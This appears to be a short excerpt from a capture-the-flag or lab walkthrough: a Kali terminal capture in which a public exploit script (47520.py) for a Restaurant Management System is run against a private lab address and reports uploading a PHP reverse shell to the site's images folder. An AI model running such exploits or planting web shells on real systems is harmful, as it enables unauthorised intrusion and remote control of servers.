 ┌──(kali㉿kali)-[~]
└─$ vi 47520.py
┌──(kali㉿kali)-[~]
└─$ sudo python3 47520.py http://10.10.85.109:12340/rms/
#RMS Exploit
Credits : All InfoSec (Raja Ji's) Group
[+] Restaurant Management System Exploit, Uploading Shell
[+] Shell Uploaded. Please check the URL :http://10.10.85.109:12340/rms/images/reverse-shell.php